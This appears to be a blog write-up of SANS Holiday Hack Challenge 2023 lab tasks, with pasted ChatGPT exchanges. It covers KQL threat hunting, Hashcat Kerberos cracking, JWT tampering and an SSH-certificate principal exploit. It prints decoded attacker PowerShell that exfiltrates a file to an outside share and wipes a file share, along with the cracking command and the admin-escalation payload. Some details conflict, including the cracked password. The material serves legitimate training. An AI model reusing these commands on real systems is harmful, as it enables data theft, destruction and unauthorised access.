- Outcome: Discovered the use of tools like


ligolofor creating reverse tunnel connections and identified suspiciousnetcommands indicating lateral movement.
Case 6: Decoding Hidden Messages
- Task: Decode base64 encoded PowerShell commands to uncover the attacker’s actions.
- KQL Approach:
- Used
base64_decode_tostringto decode various encoded commands. - Uncovered commands like file copying and execution of
downwithsanta.exewith the--wipeallflag.
- Used
- Outcome: Revealed the attacker’s strategies, including data exfiltration to a domain and attempts to erase evidence.
Conclusion
The KQL Kraken Challenge demonstrated the versatility and efficancy of KQL in cybersecurity investigations. By applying targeted queries, participants could decode complex scenarios, revealing the depth of cyber-attacks and the breadth of data manipulation involved. This challenge not only tested analytical skills but also highlighted the importance of KQL proficiency in modern cybersecurity landscapes.
Welcome, new detective! It’s a pleasure to have you here. If you require assistance with Kusto Query Language (KQL) bootstrapping, you’ve come to the right place. If you haven’t already discovered how to interact with Kusto and prepare your Azure Data Explorer cluster, follow these straightforward instructions to get up and running in a matter of seconds.
None
Here’s a list of the KQL (Kusto Query Language) commands used in the SANS Holiday Hack Challenge 2023 as mentioned in your provided information and the additional source:
Onboarding Challenge:
Employees | where role == "Craftsperson Elf" | where hostname has "LAPTOP" | countCase 2 – Phishing Email Analysis:
Email | where link == 'http://madelvesnorthpole.org/published/search/MonthlyInvoiceForReindeerFood.docx'Case 3 – Victim Analysis:
let recipientAddress = Email | where link == ‘http://madelvesnorthpole.org/published/search/MonthlyInvoiceForReindeerFood.docx’ | project recipient; Employees | where email_addr in(recipientAddress)Case 4 – Incident Timeline Reconstruction:
OutboundNetworkEvents | where url == ‘http://madelvesnorthpole.org/published/search/MonthlyInvoiceForReindeerFood.docx’ | project timestampCase 5 – Deep Dive into Compromised Host:
ProcessEvents | where hostname == “Y1US-DESKTOP” | where timestamp >= datetime(2023-12-02 T10:14:21 Z)Case 6 – Decoding Hidden Messages:
- Decoding PowerShell Commands:

print(base64_decode_tostring(“<Encoded String>”)) - Examples of Decoded Commands (not KQL, but the result of decoding):( ’txt.tsiLeciNythguaN\potkseD\:C txt.tsiLeciNythguaN\l acitirCnoissiM\$c\e rahselifeloPhtroN\\ metI-ypoC c- exe.llehsrewop’ –split ” | %{$_[0]}) –join ”
[String]::JoIn( ”, [ChaR[]](100, 111, 119, 110, 119, 105, 116, 104, 115, 97, 110, 116, 97, 46, 101, 120, 101, 32, 45, 101, 120, 102, 105, 108, 32, 67, 58, 92, 92, 68, 101, 115, 107, 116, 111, 112, 92, 92, 78, 97, 117, 103, 104, 116, 78, 105, 99, 101, 76, 105, 115, 116, 46, 100, 111, 99, 120, 32, 92, 92, 103, 105, 102, 116, 98, 111, 120, 46, 99, 111, 109, 92, 102, 105, 108, 101))|& ((gv ‘*MDr*’).NamE[3,11,2]–joiN

C:\Windows\System32\downwithsanta.exe --wipeall \\\\NorthPolefileshare\\c$
- Decoding PowerShell Commands:
These KQL commands were used to extract information from various datasets, decode encoded strings, and analyze the cybersecurity incident detailed in the
You:
I am working with KQL and i get the following error: error: Syntax error: Query operator expected.
What should i do?
Verify the Column Names: Make sure that the column names used in the query exactly match those in the
OutboundNetworkEventstable. If the column names differ (for example, if the username is recorded under a different column name), the query will throw an error.Check for Typos: Ensure there are no typos in the query, especially in the KQL operators and table names.
You:
I get the following KQL error:
Semantic error: ‘where’ operator: Failed to resolve column or scalar expression named ‘username’
ChatGPT

username column doesn’t exist in the table. To resolve this, you need to find the correct column that represents the user identity in this table. It’s possible that the user identification is stored in a different column.Alternatively, if username is stored in a different table, you may need to join tables. For example, you might join tables to correlate user activities with their usernames. The query structure would then include a join operation.
You should first examine the schema of the table to identify the correct column or approach

In this phishing challenge you need to identify phishing emails using advanced email authentication techniques.
It focuses on the application of SPF (Sender Policy Framework), DKIM (DomainKeys Identified Mail), and DMARC (Domain-based Message Authentication, Reporting, and Conformance) records. This challenge simulates a real-world scenario where participants most distinguishing legitimate and deceptive emails.
Key Areas of Focus
SPF (Sender Policy Framework):
- Purpose: Validates that the email is sent from an authorized mail server.
- Where to Look: In the email header, check the
Return-PathandReceivedfields. Compare the sending server’s domain/IP against the SPF record in the domain’s DNS.
DKIM (DomainKeys Identified Mail):
- Purpose: Ensures the email content hasn’t been tampered with in transit and verifies the sender’s domain.
- Where to Look: Look for the
DKIM-Signaturefield in the email header. Check if the signature matches the public key published in the sender’s DNS DKIM record.
DMARC (Domain-based Message Authentication, Reporting, and Conformance):
- Purpose: Specifies how receivers should handle emails failing SPF and DKIM checks.
- Where to Look: Check the DMARC policy in the domain’s DNS. In the email header, look for indications of DMARC evaluation.
Practical Examples
Example 1: Legitimate Email
- Return-Path:
<john.doe@geeseislands.com> - Received: from
mail.geeseislands.com - DKIM-Signature: Valid
- DMARC: Pass
- Analysis: SPF check passes (email from the authorized server), DKIM signature is valid, and DMARC passes. This email is likely legitimate.
Example 2: Phishing Email
- Return-Path:
<fake.email@unauthorized.com> - Received: from
unauthorized.com - DKIM-Signature: Invalid
- DMARC: Fail
- Analysis: SPF check fails (email from an unauthorized server), DKIM signature is invalid, and DMARC fails. This email is likely a phishing attempt.
Conclusion
This challenge not only tests technical knowledge but also emphasizes the importance of vigilance and attention to detail in cybersecurity. It’s a valuable exercise for anyone looking to enhance their skills in email security and phishing detection
Fitzy Shortstack (The Blacklight District)
Just my luck, I thought…
A cybersecurity incident right in the middle of this stakeout.
Seems we have a flood of unusual emails coming in through ChatNPT.
Got a nagging suspicion it isn’t catching all the fishy ones.
You’re our phishing specialist right? Could use your expertise in looking through the output of ChatNPT.
Not suggesting a full-blown forensic analysis, just mark the ones screaming digital fraud.
We’re looking at all this raw data, but sometimes, it takes a keen human eye to separate the chaff, doesn’t it?
I need to get more powdered sugar for my donuts, so do ping me when you have something concrete on this.
DMARC, DKIM, and SPF, oh my!
From: Fitzy Shortstack
Discover the essentials of email security with DMARC, DKIM, and SPF at Cloudflare’s Guide.
None
None
None

Challenge Overview
The challenge involved cracking a Kerberos 5, etype 23, AS-REP hash using Hashcat. The objective was to decipher the password encoded in the hash and use it to complete a task in a simulated environment.
When I opend the terminal the following message was displayed:
In a realm of bytes and digital cheer, The festive season brings a challenge near. Santa’s code has twists that may enthrall, It’s up to you to decode them all. Hidden deep in the snow is a kerberos token, Its type and form, in whispers, spoken. From reindeers’ leaps to the elfish toast, Might the secret be in an ASREP roast? `hashcat`, your reindeer, so spry and true, Will leap through hashes, bringing answers to you. But heed this advice to temper your pace, `-w 1 -u 1 –kernel-accel 1 –kernel-loops 1`, just in case. For within this quest, speed isn’t the key, Patience and thought will set the answers free. So include these flags, let your command be slow, And watch as the right solutions begin to show. For hints on the hash, when you feel quite adrift, This festive link, your spirits, will lift: https://hashcat.net/wiki/doku.php?id=example_hashes And when in doubt of `hashcat`’s might, The CLI docs will guide you right: https://hashcat.net/wiki/doku.php?id=hashcat Once you’ve cracked it, with joy and glee so raw, Run /bin/runtoanswer, without a flaw. Submit the password for Alabaster Snowball, Only then can you claim the prize, the best of all. So light up your terminal, with commands so grand, Crack the code, with `hashcat` in hand! Merry Cracking to each, by the pixelated moon’s light, May your hashes be merry, and your codes so right!
* Determine the hash type in hash.txt and perform a wordlist cracking attempt to find which password is correct and submit it to /bin/runtoanswer .*
Steps Taken
Hash Identification
- Analyzed
hash.txtfile to identify the hash type. - Determined the hash as Kerberos 5, etype 23, AS-REP (Hashcat mode 18200).
- Analyzed
Preparation for Hash Cracking
- Utilized Hashcat (version 5.1.0) for the cracking process.
- Selected a wordlist wich was provided by SANS: (
password_list.txt) for the brute force attack.
Hashcat Configuration
- Configured Hashcat with specific parameters:
- Hash mode:
-m 18200for Kerberos 5 AS-REP etype 23. - Workload tuning:
-w 1 -u 1 --kernel-accel 1 --kernel-loops 1. - Overrode default settings with
--forcedue to deprecated kernel-accel warning.
- Hash mode:
- Configured Hashcat with specific parameters:
Execution of Hashcat
- Ran Hashcat with the prepared configuration.
- Encountered a warning about the small size of the wordlist, indicating limited parallel processing capability.
Cracking the Hash
- Hashcat successfully cracked the hash, revealing the password:
IluvC4ndyC4nes!. - The process was efficient, with a speed of 816 H/s and completed in a matter of seconds.
- Hashcat successfully cracked the hash, revealing the password:
Completing the Challenge
- Executed
/bin/./runtoanswerin the terminal. - Submitted the cracked password (
IluvC4ndyC4n3s!23!), which was validated as correct.
- Executed
Conclusion
Successfully completing this challenge demonstrated proficiency in using Hashcat for cracking complex hashes and applying practical knowledge in cryptographic techniques. The task highlighted the importance of hash type identification, appropriate tool configuration, and the effectiveness of brute force attacks using wordlists.
Eve Snowshoes (Scaredy Kite Heights)
Greetings, fellow adventurer! Welcome to Scaredy-Kite Heights, the trailhead of the trek through the mountains on the way to the wonderful Squarewheel Yard!
I’m Eve Snowshoes, resident tech hobbyist, and I hear Alabaster is in quite the predicament.
Our dear Alabaster forgot his password. He’s been racking his jingle bells of memory with no luck.
I’ve been trying to handle this password recovery thing parallel to this hashcat business myself but it seems like I am missing some tricks.
So, what do you say, chief, ready to get your hands on some hashcat action and help a distraught elf out?
None
ls– This command was used to list the contents of the current directory.cat hash.txt– Used to display the contents of thehash.txtfile, which contained the hash needed to be cracked.hashcat -m 18200 -a 0 -w 1 -u 1 --kernel-accel 1 --kernel-loops 1 --force hash.txt password_list.txt– This command ran Hashcat with specific parameters to crack the Kerberos 5, etype 23, AS-REP hash found inhash.txt, usingpassword_list.txtas the wordlist./bin/./runtoanswer– Executed after cracking the hash to submit the password and complete the challenge.
“Can you write me a summary of all the steps I am going to provide you for a write up”
Output is shown above
“Can you list all the commands is used for this challenge”
Output is shown in the tab: Commands used

Introduction:
The SANS Holiday Hack Challenge often includes a variety of engaging and educational tasks designed to test the skills of cybersecurity enthusiasts. One such task this year was the ELF HUNT JWT Challenge, a game that cleverly integrates the concept of JSON Web Tokens (JWT) to create an interactive learning environment. In this write-up, we’ll take a deep dive into the mechanics of the challenge, exploring how knowledge of JWTs can be applied to manipulate game outcomes.
Understanding JWTs: Before we delve into the challenge itself, it’s essential to grasp the fundamentals of JWTs. A JWT is composed of three parts: a header, a payload, and a signature. The header typically contains metadata about the token, such as the type and the algorithm used for signing. The payload carries the claims, which in the context of the game, include attributes like speed. Finally, the signature ensures the token hasn’t been altered. However, in this challenge, the token was unsigned, indicated by "alg": "none" in the header, leaving it vulnerable to tampering.
Game Mechanics and the JWT: The ELF HUNT game is straightforward: hit as many elves as you can with snowballs to rack up points. The twist, however, lies in the JWT cookie named ElfHunt_JWT, which governs the speed attribute of the gameplay. With a default value that significantly slows down the player, the challenge is to alter this speed value to gain an advantage.
Decoding and Modifying the JWT: Armed with the knowledge that the JWT is not secured by a signature, participants can decode the payload using Base64, modify the speed value to a more advantageous number, and then re-encode it back to Base64 format. The manipulated JWT is then placed back into the browser’s cookie storage, effectively changing the dynamics of the game.
Implementation: Using the browser’s Developer Tools, we navigated to the Application tab and found the cookie storage for the game’s domain. We replaced the original JWT with our modified version, altering the game’s behavior to our benefit. This action highlights a critical security lesson: the importance of server-side validation of JWTs to prevent unauthorized manipulation.
Conclusion:
The ELF HUNT JWT Challenge is a testament to the SANS Holiday Hack Challenge’s commitment to providing an educational yet entertaining experience. It demonstrates real-world cybersecurity challenges, such as the risks associated with improperly validated JWTs. Through this practical exercise, participants not only learned about the intricacies of JWTs but also the broader implications for web security.
Piney Sappington (Rainraster Cliffs)
Hey there, friend! Piney Sappington here.
You look like someone who’s good with puzzles and games.
I could really use your help with this Elf Hunt game I’m stuck on.
I think it has something to do with manipulating JWTs, but I’m a bit lost.
If you help me out, I might share some juicy secrets I’ve discovered.
Let’s just say things around here haven’t been exactly… normal.
So, what do ya say? Are you in?
Oh, brilliant! I just know we’ll crack this game together.
I can’t wait to see what we uncover, and remember, mum’s the word!
Thanks a bunch! Keep your eyes open and your ears to the ground.
JWT Secrets Revealed
From: Piney Sappington
Unlock the mysteries of JWTs with insights from PortSwigger’s JWT Guide.
Copy and Paste Base64 strings…
Right Click -> Inspect Elements
“Can you write a write-up for a SANS challenge with the information and screenshots that i have provided”
Output: Text above
Background:
The Holiday Hacking Challenge presented an intriguing task – to gain access to a secure server by leveraging SSH certificates. This journey was marked by intricate steps requiring a blend of technical know-how and creative problem-solving.
Initial Steps:
The challenge began with establishing an SSH connection. One of the hints pointed me to https://northpole-ssh-certs-fa.azurewebsites.net/api/create-cert?code=candy-cane-twirl A webpage where you can input your public ssh key to generate a certificate.
I faced an initial setback with the error “Unable to use certificate file,” but through persistence and experimentation with SSH command options, I navigated past this first obstacle. and i was logged-in with a “monitor” account.![]()
While navigating through the system I found the following files:
- For the user
alabaster:- The file
/etc/ssh/auth_principals/alabastercontains the principaladmin. - This means that an SSH certificate with the principal
admincan be used to authenticate as the useralabasteron this server.
- The file
- For the user
monitor:- The file
/etc/ssh/auth_principals/monitorcontains the principalelf. - This means that an SSH certificate with the principal
elfcan be used to authenticate as the usermonitoron this server.
- The file
Discovering a Vulnerability:
The turning point was the analysis of an Azure Function App designed for SSH certificate creation. Upon inspection, I discovered that the application accepted an undocumented ‘sign-principal’ parameter. This vulnerability suggested the possibility of signing SSH keys for arbitrary users, a significant security flaw.
Exploiting the Vulnerability:
Using Burp Suite, I crafted a custom request to the Azure Function App. By injecting a ‘principal’ parameter with the value ‘admin’ using the following JSON payload:
{
“ssh_pub_key”: “mypubkey”,
“principal”: “admin”
}

Wich granting access to the alabaster account on ssh-server-vm.santaworkshopgeeseislands.org.
Final Discovery:
Logged into the server, I used the Linux ‘find’ command to locate a TODO list. This list revealed the final answer to the challenge: Alabaster was implementing a “Gingerbread cookie cache.”
Alabaster Snowball
Hello there! Alabaster Snowball at your service.
I could use your help with my fancy new Azure server at ssh-server-vm.santaworkshopgeeseislands.org.
ChatNPT suggested I upgrade the host to use SSH certificates, such a great idea!
It even generated ready-to-deploy code for an Azure Function App so elves can request their own certificates. What a timesaver!
I’m a little wary though. I’d appreciate it if you could take a peek and confirm everything’s secure before I deploy this configuration to all the Geese Islands servers.
Generate yourself a certificate and use the monitor account to access the host. See if you can grab my TODO list.
If you haven’t heard of SSH certificates, Thomas Bouve gave an introductory talk and demo on that topic recently.
Oh, and if you need to peek at the Function App code, there’s a handy Azure REST API endpoint which will give you details about how the Function App is deployed.
SSH Certificates Talk
From: Alabaster Snowball
Check out Thomas Bouve’s talk and demo to learn all about how you can upgrade your SSH server configuration to leverage SSH certificates.
Azure Function App Source Code
From: Alabaster Snowball
The get-source-control Azure REST API endpoint provides details about where an Azure Web App or Function App is deployed from.
Azure VM Access Token
From: Sparkle Redberry
Azure CLI tools aren’t always available, but if you’re on an Azure VM you can always use the Azure REST API instead.
https://learn.microsoft.com/en-us/rest/api/appservice/web-apps/get-source-control
https://github.com/SantaWorkshopGeeseIslandsDevOps/northpole-ssh-certs-fa/blob/main/function_app.py
ssh-keygen -t rsa -C “monitor@ssh-server-vm.santaworkshopgeeseislands.org”
ssh -i “[path to cert]” -i “[path to key]” monitor@ssh-server-vm.santaworkshopgeeseislands.org
cat /etc/ssh/auth_principals/alabaster
cat /etc/ssh/auth_principals/monitor
ssh -i “[path to cert]” -i “[path to key]” alabaster@ssh-server-vm.santaworkshopgeeseislands.org
sudo find / -type f -iname “todo”
whoami
You:
explain step by step how the value of the principal is being determined in the following code: [code from function_app.py]
ChatGPT:
The value of the principal is determined in the code through the following steps:
Input Parsing: The function
parse_inputtakes a data object (JSON payload from the HTTP request) and extracts thessh_pub_keyandprincipal.Principal Extraction: The principal is extracted using
data.get("principal", DEFAULT_PRINCIPAL). This line checks ifprincipalis provided in the data object. If it is present, it uses the given value; if not, it defaults to the value of the environment variableDEFAULT_PRINCIPAL.Validation and Finalization: The extracted principal is then validated to ensure it is a string and only contains alphabetical characters. If it passes validation, this value is then used as the principal for the SSH certificate.
The critical point here is the use of data.get("principal", DEFAULT_PRINCIPAL), which allows for the principal to be dynamically specified in the request, or default to a pre-configured value if not specified.
You:
How do i do that?
ChatGPT:
you need to manually add the sign-principal parameter in the JSON body of the POST request to exploit the vulnerability identified in the Azure Function Application responsible for SSH key signing. Your modified JSON body in the POST request should look like this:
{
  "ssh_pub_key": "your_ssh_public_key",
  "sign-principal": "admin"
}
Replace "your_ssh_public_key" with the actual SSH public key you want to use, and "admin" with the principal name for which you want to generate the SSH certificate. After adding this parameter, you can forward the modified request in Burp Suite.
"Regrettably, I couldn't complete the following challenges before the submission deadline due to time constraints."
The Captain’s Comms
Active Directory
Space Island Door Access Speaker
Camera Access
Missile Diversion
Game Cartridges: Vol 1
Game Cartridges: Vol 2
Game Cartridges: Vol 3


